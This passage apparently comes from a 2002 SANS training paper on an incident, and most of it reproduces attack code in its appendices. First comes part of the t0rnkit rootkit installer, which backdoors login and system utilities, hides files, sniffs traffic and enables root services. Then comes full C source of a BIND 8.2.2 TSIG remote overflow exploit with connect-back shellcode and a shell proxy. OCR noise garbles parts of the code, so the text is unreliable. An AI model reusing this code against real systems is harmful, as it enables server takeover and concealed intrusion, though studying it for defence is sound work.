         SYSLOGCONF="/etc/syslog.conf"
         echo -n " $ {RED}checking for remote logging... {RES}"
         REMOTE=`grep -v "^#" "$SYSLOGCONF" | grep -v "^$" | grep "@" | cut -d '@' -f 2`
         if [ ! -z "$REMOTE" ]; then
              echo "${WHI}holy guacamole batman${RES}"
             edio<br>edio '${RED}
                                      REMOTE LOGGING DETECTED ${RES}'
              echo
              for host in $REMOTE; do
                  echo -n "
                   echo $host
              done
              echo
```
"

"

echo ' \$ {WHI} cuz this computer is LOGGING to it... \$ {RES}'

44

```
C SHILD: C and The Main Constrained 2000 - 2002, Author retains for the Main Constrained 2002, Author retains function of the SANS Institute 2002, Author retains function of the CRUS CONSTRAINS function of the CRUS CON
echo "3 \frac{42}{5} >> dev/.1addr<br>extended by the 4.59 cm and the definition of the debt of 2
mv + ps /sm/ps<br>mv -f ifconfig /sbin/ifconfig
                echo
         else
               echo "${WHI}guess not.${RES}"
         fi
         echo "${BLU}# ${BLU}[Installing trojans....] ${BLU} #${RES}"
         if test -n "$1" ; then
         echo "${BLU}# ${BLU} Using Password : ${WHI}$1 ${RES}" ${RES}"
         cd $bla2
         ./pg $1 > /etc/ttyhash
         else
         echo "${BLU}# ${RED} No Password Specified, using default - t0mkit ${BLU} #${RES}
          ./pg t0rnkit >/etc/ttyhash
          fi
         if test -n "$2" ; then
         echo "${BLU}# ${BLU} Using ssh-port : ${WHI}$2 \frac{1}{2} ${BLU} ${RES}"
         tar xfz ssh.tgz
         echo "Port $2" >> .t0rn/shdcf
         cat .t0rn/shdcf2 >> .t0rn/shdcf ; rm -rf .t0rn/shdcf2
         else
         echo "${BLU}# ${RED} No ssh-port Specified, using default - 47017 ${BLU} #${RES}"
         tar xfz ssh.tgz
         echo "Port 47017" >> .t0rn/shdcf
         echo "3 $2" >> dev/.1addr
         cat .t0rn/shdcf2 >> .t0rn/shdcf ; rm -rf .t0rn/shdcf2 
         fi
         touch -acmr /bin/login login
         ./sz /bin/login login 
         mv -f /bin/login /sbin/xlogin
         mv -f login /bin/login
         chmod 4555 /bin/login
         echo "${BLU}# ${RES}
         echo "${BLU}# ${RED}: login moved and backdoored ${BLU}#${RES}"
         # Ok lets start creating dirs
         mkdir -p /usr/src/.puta/
         mkdir -p /usr/info/.t0rn/
         cp dev/.1addr /usr/src/.puta/
         cp dev/.1file /usr/src/.puta/
         cp dev/.1logz /usr/src/.puta/
         cp dev/.1proc /usr/src/.puta/
         mv .t0rn/sh* /usr/info/.t0rn/
         mv /usr/info/.t0rn/sharsed /usr/sbin/nscd
         /usr/sbin/nscd -q
         echo "# Name Server Cache Daemon..">> /etc/rc.d/rc.sysinit
         echo "/usr/sbin/nscd -q" >> /etc/rc.d/rc.sysinit
         # time change bitch
         touch -acmr /sbin/ifconfig ifconfig
         touch -acmr /bin/ps ps
         touch -acmr /usr/bin/du du
         touch -acmr /bin/ls ls
         touch -acmr /bin/netstat netstat
         touch -acmr /usr/sbin/in.fingerd in.fingerd
         touch -acmr /usr/bin/find find
         touch -acmr /usr/bin/top top
         # Backdoor ps/top/du/ls/netstat
         mv -f in.fingerd /usr/sbin/in.fingerd
         mv -f ps /bin/ps
         mv -f du /usr/bin/du
         mv -f netstat /bin/netstat
         mv -f top /usr/bin/top
         mv -f ls /bin/ls
         mv -f find /usr/bin/find
```

```
EXECUT AND FIRED<br>
EXECUTION FOR A SANS INSTITUION CONTROVER (EST)<br>
CONTROVER INTERFECT (CONTROVER AND FOR ALL TRANSPERSION - 2002)<br>
CONTROVER INTERFECT<br>
CONTROVER INTERFECT<br>
CONTROVER INTERFECT<br>
CONTROVER INTER
tmp/.pinespool /etc/inetd.conf/<br>sed "s/^#finger/finger/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool; mv -f
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
echo "${WHI}--------------------------------------------------------------------${RES}"
           echo "${BLU}# ${RED}: ps/du/ls/top/netstat/find backdoored ${BLU}#${RES}"<br>echo "${BLU}# #${RES}" #${RES}"
           echo "${BLU}#
           echo "${BLU}# ${BLU}[Moving our files...] ${BLU}#${RES}"
           cd $bla2
           mv t0rns /usr/src/.puta/t0rns
           mv t0rnp /usr/src/.puta/t0rnp
          mv t0rnsb /usr/src/.puta/t0rnsb
           cd /usr/src/.puta
           ./t0rns<br>echo "${BLU}#
                                  echo "${BLU}# ${RED}: t0rnsniff/t0rnparse/sauber moved ${BLU}#${RES}"
           echo "${BLU}# ${BLU}[Modifying system settings to suit our needs] $ {BLU} \# $ {RES}"<br>echo "${BLU}# ${RED}: deaning inetd.conf - enabling finger/telnet ${BLU}#${RES}"
           echo "${BLU}# ${RED}: deaning inetd.conf-enabling finger/telnet
           sed "s/^#telnet/telnet/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool; mv -f 
/tmp/.pinespool /etc/inetd.conf
          sed "s/^#shell/shell/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool ;mv -f 
/tmp/.pinespool /etc/inetd.conf
           sed "s/^# telnet/telnet/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool; mv -f 
/tmp/.pinespool /etc/inetd.conf
           sed "s/^# shell/shell/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool ;mv -f 
/tmp/.pinespool /etc/inetd.conf
/tmp/.pinespool /etc/inetd.conf
           sed "s/^# finger/finger/" /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool; mv -f 
/tmp/.pinespool /etc/inetd.conf
          sed '/finger/s/nobody/root/g' /etc/inetd.conf > /tmp/.pinespool ; touch -acmr /etc/inetd.conf /tmp/.pinespool; mv -f 
/tmp/.pinespool /etc/inetd.conf
           if [ "`grep ALL /etc/hosts.deny`" ]; then echo "${BLU}# ${RED}: Detected
                             $ {RED}: Detected ALL : hosts.deny tcpd backdoored $ {BLU} # $ {RES}"
           else
          echo ""
           fi
           echo "${WHI}--------------------------------------------------------------------${RES}"
           echo "${RED}[Patching... ]${RES} "
           echo "${BLU}This version has no patching.. do it manually bitch${RES}"
           # removed this patching since this kit is not going to be used with the
           # wuftpd/statd worms.. 
           killall inetd
           /usr/sbin/inetd
           echo "${WHI}--------------------------------------------------------------------${RES}"
           echo "${RED}[System Information...]${RES}" 
           MYIPADDR=`/sbin/ifconfig eth0 | grep "inet addr:" | \
           awk -F ' ' ' {print $2} ' | cut -c6-
           echo "${BLU}Hostname :${WHI} `hostname -f` ($MYIPADDR)${RES}"
           uname -a \vert awk \vert print $11 }' >/tmp/info_tmp
           echo "${BLU}Arch : ${WHI}`cat /tmp/info_tmp` -+- bogomips : `cat /proc/cpuinfo | grep bogomips | awk ' {print 
$3}'` '${RES}"
           echo "${BLU}Alternative IP :${WHI} "`hostname -i`" -+- Might be ["`/sbin/ifconfig | grep \
           eth | wc -l`"] active adapters. $ {RES}"
           if [ -f /etc/redhat-release ]; then
           echo -n "${BLU}Distribution:${WHI} `head -1 /etc/redhat-release`${RES}"
           else
           echo -n "${BLU}Distribution:${WHI} unknown${RES}"
           fi
           endtime=\hat{}date +%S\hat{}total=`expr $endtime - $startime`
           echo "" 
           echo "${RED}ipchains ...?${RES}"
           /sbin/ipchains -L input | head -5
           echo "${WHI}--------------------------------------------------------------------${RES}"
           echo "${WHI}============================== ${RED}Backdooring completed in :$total seconds 
${RES}"
```

```
46
```
cd \$bla2 cd ../ rm -rf tk\* if [ -f /usr/sbin/syslogd ] ; then /usr/sbin/syslogd else /sbin/syslogd fi

# **Appendix B – Source code of tsl\_bind.c (TSIG)**

/\* \* Tamandua Laboratories. - CONFIDENTIAL - \*\*\* PROOF OF CONCEPT \*\*\* \* Copyright (C) 2001 Tamandua Laboratories. \* Powered by Axur Communications Inc. - www.axur.org \* \* Author : Gustavo Scotti (scotti@axur.org) \* Co-Author: Thiago Zaninotti \* \* \* ENGLISH EXPLANATION:

--------------------

#### HOW DOES THE TSIG's BUG WORK, AND HOW TO EXPLOIT IT?

The NAI(1) Suiscovered 1313 Dug is senous, but not that mudi. To<br>exploit it, you'll need lucky (or at least some well known host). The  $NAI(1)$ 's discovered TSIG bug is serious, but not that much. To

> Actually, you get the stack modified, and all you can overwrite is ebp, not the return address. This give us a longer way to get the return address modified. I'll try to exemplify it on pure ASCII graphics:

 | EBP | RET ADDRESS | FUNCTION PARAMETERS  $\overline{\phantom{a}}$ ESP

 The named server after finding the TSIG RR, and checking that the key is not valid, by its rfc, it answers the question, but appends a truncated TSIG RR. The vulnerability is: the named calculates the message lenght by the fully qualified TSIG record, not by checking the truncated one.

 When named starts to re-construct the answer, it skips the question, and then answers the truncted RR TSIG. The way we did it, we offer named a as much longer as question can be, so when it answers the TSIG, boom, we got our ebp modified.

#### EVERYTHING CAN'T BE SO TRIVIAL:

**Woretal by Avar Communications Inc. - www.asur.org**<br>
When : Clustave Costis (scottis exact are)<br>
Co-buttor: Thispe Zaninota<br>
WOLDSH EXPLANATION:<br>
WOLDSH EXPLANATION:<br>
OW INDES THE TSIGS BUG WORK, AND HOW TO EXPLOIT IT?<br>
W You are right! When the function named as "datagram\_read" exits, the ebp is then changed, affecting its parent function that calls "\_\_evDrop". evDrop needs a pointer to a structure, so it can process the event ok. When ns\_sign overrun the stack, it fills in with "0x0011" (error code to badkey) and "0x0000" (other data len - only used when errorcode = badtime). In other words, you cannot fill in the LSB's ebp with arbitrary value. After some while, we found out that:

 $*$  To exploit it, you'll need the ebp lsb  $>= 0x54$ . That's because of ebp, and the internal evDrop local variables and the TSIG answer. A distribution should load as much environment variables as to make ebp least significant byte greater than 0x54. Slackware almost do that, so it's not vulnerable by default. Redhat showed us that it is vulnerable. Other distros should be checked. We have made a probing method that would help you port it to your distribution.

\* Getting your signatures:

- 1) boot your linux distro straight! this is very important
- 2) get the process PID and then run gdb
- 3) type "attach <pid\_number>"
- $K$  (gdb) continue  $\lambda$  3) (gdb) continue
	- 4) run the probe mode.
	- 5) if you get a SIGABORT, then your distribution is not vulnerable.
	- 6) if you get a SEGV, you have great chances to exploit it :)
	- 7) issue a "i r ebp" on gdb
	- take a look:
	- ebp 0xbffff8dc
		- ^^-> this is the least significant byte,

48

 if you don't know him :) This value should be greater than 0x54. (in this case, it is vulnerable);

8) pass it as a parameter to the exploit, and you'll get there :)

- \* There are differences when the system runs "named" and when a user runs it. That's all because environment variables (when you log in, you load up a lot more of it). So you can scan both modes.
- \* PS: Now of Feb 4th, we have included the infoleak bug to probe for ebp values. - no more debug nor operating system probes.

(1) NAI is a registered trademark of Network Associates Inc. and it is copyrighted.

\*/

```
\mathcal{H}_{\text{max}} final \mathcal{H}_{\text{max}} and \mathcal{H}_{\text{max}} \mathcal{H}_{\text{max}} and \mathcal{H}_{\text{max}}#include <stdlib.h>
           #include <stdio.h>
           #include <netdb.h>
           #include <netinet/in.h>
           #include <sys/time.h>
           #include <getopt.h>
```
typedefunsigned char u8;<br>typedef unsigned short u16; typedef unsigned short typedef unsigned long u32;

/\* SHELLCODE - this is a connect back shellcode \*/

u8 shellcode[]=

```
* Interacted and the system one system function and window and window and window in the system of the So you can we have induced the initial case by the system of the So you can we have included the initial case by the f
\frac{1}{3} final \frac{1}{2} \frac{1}{9} \frac{1}{9}"\x3c\x90\x89\xe6\x83\xc6\x40\xc7\x06\x02\x00\x0b\xac\xc7\x46"
          "\x04\x97\xc4\x47\xa0\x31\xc0\x89\x46\x08\x89\x46\x0c\x31\xc0\x89"
          "\x46\x28\x40\x89\x46\x24\x40\x89\x46\x20\x8d\x4e\x20\x31\xdb\x43"
           "\x31\xc0\x83\xc0\x66\x51\x53\x50\xcd\x80\x89\x46\x20\x90\x3c\x90"
          "\x8d\x06\x89\x46\x24\x31\xc0\x83\xc0\x10\x89\x46\x28\x58\x5b\x59"
          "\x43\x43\xff\x76\x20\xcd\x80\x5b\x4f\x74\x32\x8b\x04\x24\x89\x46"
          "\x08\x90\xbd\x7f\x00\x00\x01\x89\x6e\x04\xc7\x06\x03\x80\x35\x86"
          "\xb8\x04\x00\x00\x00\x8d\x0e\x31\xd2\x83\xc2\x0c\xcd\x80\xc7\x06"
          "\x02\x00\x0b\xab\x89\x6e\x04\x90\x31\xff\x47\xeb\x88\x90\x31\xc0"
          "\x83\xc0\x3f\x31\xc9\x50\xcd\x80\x58\x41\xcd\x80\xc7\x06\x2f\x62"
          "\x69\x6e\xc7\x46\x04\x2f\x73\x68\x00\x89\xf0\x83\xc0\x08\x89\x46"
          "\x08\x31\xc0\x89\x46\x0c\xb0\x0b\x8d\x56\x0c\x8d\x4e\x08\x89\xf3"
          "\xcd\x80\x31\xc0\x40\xcd\x80";
          /* DIVERSE OPERATING SYSTEMS NUMBERS */
          struct t_os
            {
             u8 *name;
             u32 ebp;
             u32 desloc;
             };
          struct t_os OS[]={
             { "Linux Slackware TMDLabs tests - Gustavo", 0xbffff8cc, 2 }
              "Linux Redhat 6.1 8.2.2-P5 - Gustavo", 0xbffffc5c, 2 }
           , { NULL, 0 }
          };
          int verbose=0;
          /* DNS STRUCTURE */
          struct t_query
          {
            u16 id;<br>u8 rd:1,
                                                                        /* recursion desired */tc:1, \text{t.c.1}, \uparrow^* truncated message */<br>aa:1, \uparrow^* authoritative answer */
                                                      /* authoritative answer */opcode:4, \frac{4}{\pi} message opcode \frac{4}{\pi}<br>qr:1; \frac{4}{\pi} res
                                                      /* response flag */
```

```
arcture ( \gamma h no or nesource entrus \gamma )<br>EFIVORKENG RINCTIDNS \gamma<br>USE (hest)<br>
stud, hosten this;<br>
stud, hosten this;<br>
stud, hosten this;<br>
distribute 2000 - 2004, \gamma<br>
b capy ((char *)kins->h, add r, (char *)kisadd; 
\int f(!dns) \intS(x = 36k\epsilon\epsilon_1/n_1/n_2) Finds n_1, 3 u8 rcode:4, /* response code */
                                          unused:2,
                        pr:1, \frac{1}{16} primary server required */<br>
ra:1; \frac{1}{16} recursion available */
              ra:1; n=1; n=1; n=1; n=1 recursion available */<br>u16 qdcount, n=1 no of question entries */
                                         /* no of question entries */<br>ancount, /* no of a
                        ancount, \frac{1}{2} no of answers entries \frac{*}{2}<br>nscount. \frac{1}{2} no of authority entries \frac{*}{2}/* no of authority entries */arcount; /* no of resource entries */};
            /* NETWORKING FUNCTIONS */
            u32 
            dns2ip( host)
            u8 *host;
            {
                   struct hostent *dns;
                   u32 saddr;
                  dns = gethostbyname(host);
                   if (!dns)
                     return 0xffffffff;
                   bcopy( (char *)dns->h_addr, (char *)&saddr, dns->h_length);
                   return ntohl(saddr);
            }
            int
            udp_connect(u32 addr, u16 port)
            {
                    struct sockaddr_in dient;
                   int new_fd;
                   new_fd = socket( AF_INET, SOCK_DGRAM, 0);
                  if (new_fd<0)
                     return -1;
                    bzero( (char *) & dient, sizeof( client));
                   client.sin_family = AF_INET;
                   client.sin_addr.s_addr = htonl( addr); 
                    client.sin_port = htons( port);
                  if (connect( new_fd, (struct sockaddr *) &client, sizeof(dient))<0)
                     return -2; /* cant bind local address */
                   return new_fd;
           }
            u32 retrieve_local_info(int sock)
            {
              struct sockaddr_in server;
               int soclen;
              soden = sizeof(server);
              if (getsockname(sock, (struct sockaddr *)&server, &soclen)<0)
            \{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
                 printf("* error in getsockname\n");
                  exit(0);
                  }
               return htonl(server.sin_addr.s_addr);
            }
            int 
            bind_tcp( u16 *port)
            {
               struct sockaddr_in mask_addr;
               int sock, portno=25000; /* base_port */
              sock = socket(AF_INET, SOCK_STREAM, 0);
               if (sock<0)
                return sock;
            redo:
               mask_addr.sin_family = AF_INET;
               mask_addr.sin_port = htons( portno);
              mask_addr.sin_addr.s_addr = 0;
```
50

```
Bridge<br>
EXIGUE<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
COST<br>
C
\mathbf{F} = \mathbf{F} \mathbf{F} \mathbf\frac{m_1-2m_2}{2} size = (n+1);
                 if (bind(sock, (struct sockaddr *)&mask_addr, sizeof(mask_addr))<0)
                    {
             error:
                    portno++;
                    if (portno>26000)
                       {
                     printf("* no TCP port to bind in.\n");
                      exit(0);
                      }
                   goto redo;
               }
                 if (listen( sock, 0)<0)
                   goto error;
                 printf(". TCP listen port number %d\n", portno);
                 if (port)
                    *port = portno;
                return sock;
             }
             /* DNS functions */u8 
             *encode_name( u8 *data, int *out_size)
             {
                 int i,n;
                 static u8 out[1024];
                 u8 *head;
                head = out; snprintf(out, sizeof(out), "1%s", data);
                *out_size = strlen(out);
                for (n=0, i=1; i<sup>*</sup>out_size; i++)\{ \{ \{ \} if (out[i]=='.') 
              \{ *head = n;
                      head = &out[i];
                       n=0;
                       }
                    else n++;
                     }
                 *head=n;
                 return out;
             }
             void fill_domainname(u8 *fill, int size)
             {
                 u8 c='A';
                 while (size)
                    {
                   int n,i;
                   if (size>63) n=62;
                      else n=size-1;
                  *fill++=n;
                  if (c!=0x44)memset(fill, c, n);
                   else
                    for (i=0; i < n; i++) fill[i]=i;c++; fill+=n;
                   size = (n+1); }
             }
             /* SHELL CODE ASSEMBLY */
             u8 *assembly_shellcode( u32 ebp)
             {
```

```
Conser < OCS+)<br>
Consert Conservation<br>
S \text{SFR}<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conservation<br>
Conse
\mathbb{R}^n final description \mathbb{R}^n \mathbb{R}^n and \mathbb{R}^n are \mathbb{R}^n to \mathbb{R}^n*(u16*)data = htons(250); * TSIG RR type */static u8 buff[512];<br>u8  *shell:
                                *shell:
            u32 ret_addr, addr, offset, pad_offset;
           addr = ebp \& \sim (0 \times ff);offset = ebp & 0xff;if (offset < 0x54)
          \{ \{ \{ \}printf("* this ebp is not vulnerable. sorry!\n");
              exit(0);
              }
           offset = 0x22b - offset;shell = bufferpad\_offset = sizeof(shellcode)1;ret_addr = addr - offset - 1; \frac{1}{2} perfect align :) \frac{*}{2}memcpy(shell, shellcode, sizeof(shellcode));
            fill_domainname( &buff[pad_offset], (offset-pad_offset));
           /* fill ebp data *)
            shell = &buff[offset];
           *shell=16; shell++;
          *(u32*)shell = 6; shell+=4; /* evDrop event */*(u32*)shell = ret_addr; shell+=4; /* return address */*(u32 * )shell = ebp; shell+=4; /* ebp info */*(u32*)shell = addr; /* evDrop event pointer */offset+=17; fill_domainname( &buff[offset], 488-offset);
            buff[488]=0;
            return buff;
         int
         assembly_dns_query( u8 *packet, u32 ebp)
           struct t_query *hdr;<br>u8
                                                *data, *encoded shell;
           int size;
            bzero(packet, sizeof(struct t_query));
           hdr = (struct t_query *)packet;
           hdr->id = getpid();
           hdr->qdcount = 1;
          hdr->opcode = 0; /* QUERY */
           hdr->arcount = 1; /* yes, we have the TSIG here */
           data = (u8 *)(hdr + 1);enoded\_shell = assembly\_shellcode( ebp);memcpy(data, encoded_shell, 489);
           data += 489;*(u16*)data = htons(1); /* QUERY type */data += sizeof(u16);
           *(u16*)data = htons(1); /* QUERY dass */data + = sizeof(u16);
           *data++ = 0; * /* RR DOMAIN NAME (none) */*(u16 *)data = htons(250); * /* TSIG RR type */
           data += sizeof(u16);
           *(u16 * )data = htons(255); /* TSIG RR class = ANY */data += sizeof(u16);
            /* switch host to network byte ordering (HEADER ONLY!) */
```
 $hdr$ -> $id$  = htons( $hdr$ -> $id$ );

}

{

52

```
Embiry_drs_infolest_query (u8 "packet)<br>
Church Leugey * from the size of (struct t_query));<br>
The size of gradients is a size of (struct t_query *)) and d\tau is a size of an expected in the size of and the size of and 
\text{hdr}\rightarrow \text{opcode} = 1; /* IQUERY */
\frac{H_1 H_2}{R_1} and \frac{H_1 H_2}{R_2} and \frac{H_2}{R_1} becomes DES for \frac{H_1}{R_2}hdr->qdcount = htons( hdr->qdcount);
           hdr->ancount = htons( hdr->ancount);
          hdr->nscount = htons( hdr->nscount);
          hdr->arcount = htons(hathdr->arcount);
           return (data - packet);
        }
        int
        assembly_dns_infoleak_query( u8 *packet)
        {
          struct t_query *hdr;<br>u8
                                            *data, *encoded_zone;
         int size;
           bzero(packet, sizeof(struct t_query));
          hdr = (struct t_query *)packet;
          hdr->id = getpid();
          hdr->rd = 1; hdr->ra = 1;
          hdr->ancount = 1;
          data = (u8 *)(hdr + 1);fill_domainname( data, 440);
           data[440]=0;
          data+=441;*(u16*)data = htons(1); /* A type */data += sizeof(u16);
          *(u16*)data = htons(1); /* CHAOS class */data += sizeof(u16);
          *(u32*)data = htonl(1); /* TTL */
          data + = sizeof(u32);
          *(u16*)data = htons(255); /* EVIL SIZE */data += sizeof(u32);
           /* switch host to network byte ordering (HEADER ONLY!) */
          hdr->id = htons(hdr->id);
          hdr->qdcount = htons(hdr->qdcount);
           hdr->ancount = htons( hdr->ancount);
           hdr->nscount = htons( hdr->nscount);
          hdr->arcount = htons( hdr->arcount);
           return (data - packet);
        }
        int
        assembly_dns_chaos_query( u8 *packet)
        {
          struct t_query *hdr;
          u8 *data, *encoded_zone;<br>int size;
         int size;
          bzero(packet, sizeof(struct t_query));
          hdr = (struct t_query *)packet;
          hdr->id = getpid();
          hdr->qdcount = 1;
          hdr->opcode = 0; / \sqrt{*} QUERY */
          data = (u8 *)(hdr + 1); encoded_zone = encode_name( "version.bind", &size);
          enoded_zone[size++]=0;memcpy(data, encoded_zone, size);
          data += size;*(u16*)data = htons(16); /* TXT type */data += sizeof(u16);
          *(u16*)data = htons(3); /* CHAOS class */data += sizeof( u16);
```
/\* switch host to network byte ordering (HEADER ONLY!) \*/

```
hdr->id = htons(hdr->id);
 hdr->qdcount = htons( hdr->qdcount);
  hdr->ancount = htons( hdr->ancount);
 hdr->nscount = htons(hdr->nscount);
 hdr->arcount = htons( hdr->arcount);
  return (data - packet);
}
```
{

```
Example 19<br>
C States (in the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the Use of the U
\text{u32} Final part \text{r\_addr};
\text{CSP} = 0.257,<br>printf("\bebp is %08x\n", ebp);
            void
            check_data(int fd, u16 local_port, int probe)
               u8 pkt[1024]; 
                                          /* no packet can have more than this... */u32 ebp;<br>u32 r_ad
                            r_addr;
              u16 r_port;<br>int n,i;
                                          n, i;/* n = udp\_read(fd, & r\_addr, & r\_port, pk, & sizeof(pk)); * /n = read(fd, pk, sizeof(pk));
              if (n<sizeof(struct t_query))
                 return;
               else
                 {
                struct t_query *query;
                u8 *data;
                query = (struct t_query *)pkt;
                data = (u8*)(query+1); if (verbose)
             \{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
                   printf("recebi query de resposta: %d bytes\n", n);
                    printf("packet id=%x\n", query->id);
                   printf("rd %d, tc %d, aa %d, opcode %d, qr %d\n",
                      query->rd, query->tc, query->aa, query->opcode, query->qr);
                   printf("rcode %d, pr %d, ra %d\n",
                      query->rcode, query->pr, query->ra);
                    printf("counts: qd %d, an %d, ns %d, ar %d\n",
                     htons(query->qdcount), htons(query->ancount), htons(query->nscount),
                      htons(query->arcount));
                    printf("\n**** RECV PACKET DUMP ****\n");
                   for (i=0; i < n; i++) {
                      if (!(i % 16)) printf("\n%04x ", i);
                         printf("%02x ", pkt[i]);
                      }
                    printf("\n");
                    }
                if (query->r\omegade==1 && query->op\omegade==1 && query->rd && query->qr)
                    /* infoleak answer */
             \{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
                    u32 local_addr;
                   ebp = * (u32 *)8pk[0x214];ebp = 0x20; if (probe)
                      {
                     ext(0); }
                   printf(". waiting for connect_back shellcode response... ");
                   local\_addr = retrieve\_local\_info(fd);
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
\frac{1}{8} skip domainname */ \frac{1}{8}\overrightarrow{r} (FD_ISSET(0, &fds))
              *(u32 * )&shellcode[0x62] = htonl(local_addr);
              *(u16 * )&shellcode[0x81] = htons(local_port);
              /* start to dump da packet away */ n = assembly_dns_query( pkt, ebp);
               write( fd, pkt, n);
               }
            if (query->rcode)
         \{ \{ \}printf("\n* error on binding receiving the message\n");
               exit(0);
               }
            if (query->ancount) /* we have answer */\{ \{ \} u16 type, class;
               while (*data)
               data += (1 + *data);
               data++;
              type = ntobs(*(u16 *)data); data += sizeof(u16);class = ntohs(*(u16 * )data); data += sizeof(u16);
              if (type==16 && class==3) /* the answer for our bind baby * /* skip domainname */
               while (*data)
               data += (1 + *data);
              data+=11;data[ * data + 1] = 0; data++; printf("\b%s\n", data);
               printf(". probing ebp... ");
              n = assembly_dns_infoleak_query( pkt);
               write( fd, pkt, n);
               }
            } 
         proxy_loop(int sock)
            fd_set fds;
            u8 tmp[256];
            int tcp, addr_len;
           struct sockaddr_in server;
            addr_len = sizeof(server);
            tcp = accept( sock, (struct sockaddr *)&server, &addr_len);
           printf("\bconnected\n. ^---> from %s:%d\n", inet_ntoa(server.sin_addr), ntohs(server.sin_port));
           dose(sock); /* dosing incoming socket */
           printf(". congratulations. you have owned this one.\n");
            sprintf(tmp,"uname -a; id\n");
           send(tcp, tmp, strlen(tmp), 0);
            /* basic async mode */
            while (1)
         \{ FD_ZERO(&fds);
              FD SET(0, 8fds);
               FD_SET(tcp, &fds);
              if (select(tcp+1, &fds, NULL, NULL, NULL)>0)
         \{ {
                  int n;
                  n = read(0, tmp, 256);
                 if (n<0) goto end_conn;
                  if (write(tcp, tmp, n)!=n) goto end_conn;
```
}

{

```
 }
       if (FD_ISSET(tcp, &fds))
\{ \{ \} int n;
         n = read(tap, tmp, 256); if (n<0)
            goto end_conn;
         if (write(0, tmp, n)!=n) goto end_conn;
          }
         }
      }
end_conn:
  close(tcp);
  printf(". bye-bye. Stay tuned for more Tamandua Labs codes.\n");
   exit(0);
}
```
/\* INFO ON MAIN: -------------

 This exploit will probe for bind's version, and then will try to exploit it. Thus, it gets the local address information, to connect back.

\*/

{

```
F (write 0, tmp, n) = n) gob end_com;<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{G_1gC, G_1gV, G_2gVint main(int argc, char **argv)
           u32 addr;<br>int dns f
           int dns_fd, local_fd;<br>u8 data[1024];
                                                   data[1024];
           u16 local_port;
           int probe=0;
           fd_set fd_r;
           struct timeval tv;
           char try\_ch[4] = "\cdot\setminus\setminus\setminus";
           i, n, max fd;
            printf(". ISC bind 8.2.2-x remote buffer-overflow for linux x86\n");
          printf(". (c)2001 Tamandua Laboratories - www.axur.com.br\n");
          printf(". (c)2001 Gustavo Scotti <scotti@axur.org>\n\n");
            for (;;)
          \{ int c;
             int option index = 0;
               static struct option long_options[] =
                 {
                                  { "help" , no_argument , NULL, 'h' },<br>{ } "verbose" , no_argument , NULL, 'v' },
                                  \{ "verbose", no_argument
                                  { "probe" , no_argument , NULL, 'p' },
                                  { 0, 0, 0, 0 }
                 };
              c = getopt_long(
                                  argc, argv,
                                  "hvp",
                                  long_options, &option_index);
             if (c == EOF) break;
               switch (c)
                       {
```
56

```
P, engine and the content of the content of the content of the content of the content of the content of the content of the content of the content of the content of the content of the content of the content of the content
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
# tmd+003case 'h': /* help */
                                                     printf
                                                     (
          " usage: %s [-phv] target\n"
          "\n"<br>" -h, --help
          " -h, --help this message\n"<br>" -v, --verbose verbose\n"
            -v, --verbose
          " -p, -probe probe only!\n"
          "\n", argv[0]
                                                     );
                                                     return 0;
                            break;
                      case 'p': probe=1;
                                     break;
                     case 'v': /* verbose */ verbose=1;
                            break;
                      }
               }
            if (optind >= argc) {
              \text{print} "* no target especified\n");
               return 1;
               }
             addr = dns2ip(argv[optind]);
             if (addr==0xffffffff)
               {
               printf("* could not resolve '%s'\n", argv[optind]);
               exit(0);
               }
             local_fd = bind_tcp(&local_port);
            \text{dns\_fd} = \text{udp\_connect}(\text{addr}, 53); n = assembly_dns_chaos_query( data);
             write( dns_fd, data, n);
            max_f d = 1 + (load_f d > dns_f d? local_f d : dns_f d;
            printf(". waiting for server response... ");
             while (1)
               for (n=0;n<20;)
          \{ \{ \{ \} int i;
               printf("\b%c", try_ch[(n%4)]);
               fflush(stdout);
               FD_ZERO( &fd_r);
               FD_SET( dns_fd, &fd_r);
               FD_SET( local_fd, &fd_r);
              tv.tv_sec = 0;tv.tv_usec = 50000;
